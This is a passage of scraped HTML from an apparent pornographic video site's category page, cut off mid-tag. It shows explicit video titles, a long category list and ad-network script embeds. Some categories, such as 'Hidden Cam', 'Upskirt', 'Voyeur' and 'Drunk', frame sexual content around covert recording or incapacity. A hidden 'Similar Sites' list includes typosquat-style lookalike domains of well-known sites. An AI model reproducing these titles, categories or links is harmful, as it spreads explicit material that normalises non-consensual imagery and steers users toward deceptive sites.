                                <img data-sg="13cbe2511a7978f1" src="/thumbs/737/1426482544957290737_0.jpg" alt="Shy arab first time Hungry Woman Gets Food and Fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 103 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shy arab first time Hungry Woman Gets Food and Fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897104453024/">
                            <div class="preview-img">
                                <img data-sg="1a44c751b28f1da0" src="/thumbs/24/1892856897104453024_0.jpg" alt="22 teacher Fuck Show in Classroom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 311 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">22 teacher Fuck Show in Classroom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17947163896818234675/">
                            <div class="preview-img">
                                <img data-sg="f9112279db90f533" src="/thumbs/675/17947163896818234675_0.jpg" alt="MYLF - Busty Cougar Gets Fucked By Her Fitness Trainer">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.07.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 104 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MYLF - Busty Cougar Gets Fucked By Her Fitness Trainer</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/246/Doggystyle/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/246/Doggystyle/popular/2/" target="_self">2</a></li><li><a href="/en/category/246/Doggystyle/popular/3/" target="_self">3</a></li><li><a href="/en/category/246/Doggystyle/popular/4/" target="_self">4</a></li><li><a href="/en/category/246/Doggystyle/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="fa fa-check-circle"></i> 69</a></li>    
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Arab</a></li>    
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babe</a></li>    
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ball Busting</a></li>    
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Beach</a></li>    
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Ass</a></li>    
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bikini</a></li>    
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bisexual</a></li>    
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Black</a></li>    
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blonde</a></li>    
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brazilian</a></li>    
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bride</a></li>    
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="fa fa-check-circle"></i> British</a></li>    
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brunette</a></li>    
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bukkake</a></li>    
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Busty</a></li>    
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> CFNM</a></li>    
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cameltoe</a></li>    
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cartoon</a></li>    
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Casting</a></li>    
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Celebrity</a></li>    
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cheerleader</a></li>    
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Close Up</a></li>    
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="fa fa-check-circle"></i> College</a></li>    
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cum In Mouth</a></li>    
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Czech</a></li>    
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep throat</a></li>    
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doctor</a></li>    
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doggystyle</a></li>    
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dorm</a></li>    
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Emo</a></li>    
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Erotic</a></li>    
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Sitting</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Feet</a></li>    
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fetish</a></li>    
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Footjob</a></li>    
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glasses</a></li>    
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gloryhole</a></li>    
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cam</a></li>    
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="fa fa-check-circle"></i> High Heels</a></li>    
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Indian</a></li>    
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Japanese</a></li>    
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latex</a></li>    
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latina</a></li>    
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lingerie</a></li>    
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="fa fa-check-circle"></i> MILF</a></li>    
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Machine Fucking</a></li>    
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Massage</a></li>    
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbating</a></li>    
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mexican</a></li>    
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Midget</a></li>    
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nipples</a></li>    
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nudist</a></li>    
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nylon</a></li>    
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Office</a></li>    
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgasm</a></li>    
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgy</a></li>    
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Outdoor</a></li>    
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="fa fa-check-circle"></i> POV</a></li>    
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Panties</a></li>    
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pantyhose</a></li>    
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Party</a></li>    
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pissing</a></li>    
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pornstars</a></li>    
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Public</a></li>    
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Reality</a></li>    
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Retro</a></li>    
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rimjob</a></li>    
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian</a></li>    
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Secretary</a></li>    
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shaved</a></li>    
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shower</a></li>    
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Tits</a></li>    
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Softcore</a></li>    
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Solo</a></li>    
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanked</a></li>    
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirt</a></li>    
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stockings</a></li>    
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Strap-on</a></li>    
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tattoo</a></li>    
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teacher</a></li>    
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen</a></li>    
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Thai</a></li>    
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Titty Fuck</a></li>    
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Upskirt</a></li>    
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="fa fa-check-circle"></i> VR</a></li>    
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Wife</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5:246#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!--<!-- <li><a href="https://lupoporn.net/" data-ct="1349193248" class="trd"><i class="fa fa-check-circle"></i> lupoporn.net</a></li><li><a href="https://pornvids.cc/" data-ct="3015631656" class="trd"><i class="fa fa-check-circle"></i> porn vids</a></li><li><a href="https://sexxxx.icu/" data-ct="263534520" class="trd"><i class="fa fa-check-circle"></i> sex xxx</a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777" class="trd"><i class="fa fa-check-circle"></i> 4kxxxporn.com</a></li><li><a href="http://brazers.pro/" data-ct="302338424" class="trd"><i class="fa fa-check-circle"></i> brazers.pro</a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470" class="trd"><i class="fa fa-check-circle"></i> free xxx videos</a></li><li><a href="http://porndig.su/" data-ct="352145768" class="trd"><i class="fa fa-check-circle"></i> porndig.su</a></li><li><a href="http://ixxx.su/" data-ct="364166901" class="trd"><i class="fa fa-check-circle"></i> ixxx.su</a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546" class="trd"><i class="fa fa-check-circle"></i> xhamsterdesi.pro</a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640" class="trd"><i class="fa fa-check-circle"></i> homexxxcollection.com</a></li><li><a href="https://hamsterporn.name/" data-ct="615584623" class="trd"><i class="fa fa-check-circle"></i> hamsterporn</a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190" class="trd"><i class="fa fa-check-circle"></i> hd-porn.mobi</a></li><li><a href="https://hqporn.name/" data-ct="703383202" class="trd"><i class="fa fa-check-circle"></i> hqporn.name</a></li><li><a href="https://freepornmovie.org/" data-ct="765649188" class="trd"><i class="fa fa-check-circle"></i> free porn movie</a></li><li><a href="https://pornsex2022.com/" data-ct="767194541" class="trd"><i class="fa fa-check-circle"></i> pornsex2022.com</a></li><li><a href="https://moviesxxx.org/" data-ct="802089784" class="trd"><i class="fa fa-check-circle"></i> movies xxx</a></li><li><a href="https://pornxnxx.name/" data-ct="828171349" class="trd"><i class="fa fa-check-circle"></i> pornxnxx.name</a></li><li><a href="http://hotsextube.org/" data-ct="882395686" class="trd"><i class="fa fa-check-circle"></i> hotsextube.org</a></li><li><a href="http://4kporn.pro/" data-ct="972704471" class="trd"><i class="fa fa-check-circle"></i> 4kporn.pro</a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653" class="trd"><i class="fa fa-check-circle"></i> FreeSexMovie</a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922" class="trd"><i class="fa fa-check-circle"></i> xnxxporn.name</a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273" class="trd"><i class="fa fa-check-circle"></i> xvidoes.pro</a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581" class="trd"><i class="fa fa-check-circle"></i> freepornmovies.name</a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848" class="trd"><i class="fa fa-check-circle"></i> video-xnxx.com</a></li><li><a href="https://tubeporn.name/" data-ct="1196533804" class="trd"><i class="fa fa-check-circle"></i> tubeporn</a></li><li><a href="https://pornhup.name/" data-ct="1296323530" class="trd"><i class="fa fa-check-circle"></i> pornhup</a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619" class="trd"><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</a></li><li><a href="http://goldporn.org/" data-ct="1385719461" class="trd"><i class="fa fa-check-circle"></i> GoldPorn</a></li><li><a href="https://pornmovie.name/" data-ct="1392089534" class="trd"><i class="fa fa-check-circle"></i> pornmovie</a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963" class="trd"><i class="fa fa-check-circle"></i> wwwporn.pro</a></li><li><a href="https://porntubes.name/" data-ct="1517440848" class="trd"><i class="fa fa-check-circle"></i> porntubes</a></li><li><a href="https://sexporn.name/" data-ct="1575716072" class="trd"><i class="fa fa-check-circle"></i> sexporn</a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270" class="trd"><i class="fa fa-check-circle"></i> brazzerssexvideos.com</a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218" class="trd"><i class="fa fa-check-circle"></i> porno xxx</a></li><li><a href="http://4kporn.name/" data-ct="1808046176" class="trd"><i class="fa fa-check-circle"></i> 4kporn</a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375" class="trd"><i class="fa fa-check-circle"></i> wwwxhamster.pro</a></li><li><a href="http://wankoz.pro/" data-ct="1846500327" class="trd"><i class="fa fa-check-circle"></i> wankoz.pro</a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689" class="trd"><i class="fa fa-check-circle"></i> XXXGonzo.org</a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974" class="trd"><i class="fa fa-check-circle"></i> xxnxtv.mobi</a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411" class="trd"><i class="fa fa-check-circle"></i> redtubexxx.pro</a></li><li><a href="http://pornicom.info" data-ct="1965742479" class="trd"><i class="fa fa-check-circle"></i> /pornicom.info</a></li><li><a href="http://x-tube.su/" data-ct="1970114014" class="trd"><i class="fa fa-check-circle"></i> x-tube.su</a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001" class="trd"><i class="fa fa-check-circle"></i> full porn movies</a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397" class="trd"><i class="fa fa-check-circle"></i> freepornvideo</a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353" class="trd"><i class="fa fa-check-circle"></i> wwwxnxx.org</a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853" class="trd"><i class="fa fa-check-circle"></i> freeo nline porn</a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447" class="trd"><i class="fa fa-check-circle"></i> wwwxvideos.org</a></li><li><a href="https://pornhd.name/" data-ct="2228722313" class="trd"><i class="fa fa-check-circle"></i> pornhd.name</a></li><li><a href="http://pornhube.pro/" data-ct="2265378808" class="trd"><i class="fa fa-check-circle"></i> pornhube.pro</a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531" class="trd"><i class="fa fa-check-circle"></i> hamsterporn.org</a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838" class="trd"><i class="fa fa-check-circle"></i> xvideos-sex.com</a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264" class="trd"><i class="fa fa-check-circle"></i> freeporn2022</a></li><li><a href="https://freepornsites.name/" data-ct="2511399666" class="trd"><i class="fa fa-check-circle"></i> freepornsites</a></li><li><a href="https://porntube2022.com/" data-ct="2539843651" class="trd"><i class="fa fa-check-circle"></i> porntube2022.com</a></li><li><a href="https://momporn.name/" data-ct="2615846946" class="trd"><i class="fa fa-check-circle"></i> momporn.name</a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785" class="trd"><i class="fa fa-check-circle"></i> amateur-sex-tube.net</a></li><li><a href="https://pornvideo.name/" data-ct="2785600879" class="trd"><i class="fa fa-check-circle"></i> pornvideo</a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187" class="trd"><i class="fa fa-check-circle"></i> amateur-housewifes.com</a></li><li><a href="http://hqporner.su/" data-ct="2922422939" class="trd"><i class="fa fa-check-circle"></i> hqporner.su</a></li><li><a href="http://spyvids.net/" data-ct="2991466394" class="trd"><i class="fa fa-check-circle"></i> spyvids.net</a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924" class="trd"><i class="fa fa-check-circle"></i> pornvideos2022</a></li><li><a href="http://katestube.pro/" data-ct="3005149991" class="trd"><i class="fa fa-check-circle"></i> katestube.pro</a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029" class="trd"><i class="fa fa-check-circle"></i> xnxxtv.pro</a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241" class="trd"><i class="fa fa-check-circle"></i> 4kyespornplease.com</a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150" class="trd"><i class="fa fa-check-circle"></i> extremeporn.pro</a></li><li><a href="http://hclips.pro/" data-ct="3161877871" class="trd"><i class="fa fa-check-circle"></i> hclips.pro</a></li><li><a href="https://pornhube.name/" data-ct="3232455068" class="trd"><i class="fa fa-check-circle"></i> pornhube.name</a></li><li><a href="https://pornsite.name/" data-ct="3240364192" class="trd"><i class="fa fa-check-circle"></i> pornsite</a></li><li><a href="https://milfporn.name/" data-ct="3297784934" class="trd"><i class="fa fa-check-circle"></i> milfporn</a></li><li><a href="http://tube8.su/" data-ct="3300392385" class="trd"><i class="fa fa-check-circle"></i> tube8.su</a></li><li><a href="http://pornhamster.net/" data-ct="3313938784" class="trd"><i class="fa fa-check-circle"></i> PornHamster.net</a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157" class="trd"><i class="fa fa-check-circle"></i> pornmovies2022.com</a></li><li><a href="https://pornfree.name/" data-ct="3339433369" class="trd"><i class="fa fa-check-circle"></i> pornfree</a></li><li><a href="https://videoporn.name/" data-ct="3518795239" class="trd"><i class="fa fa-check-circle"></i> videoporn.name</a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517" class="trd"><i class="fa fa-check-circle"></i> free adult porn</a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659" class="trd"><i class="fa fa-check-circle"></i> videos-xxx.mobi</a></li><li><a href="https://pornmd.name/" 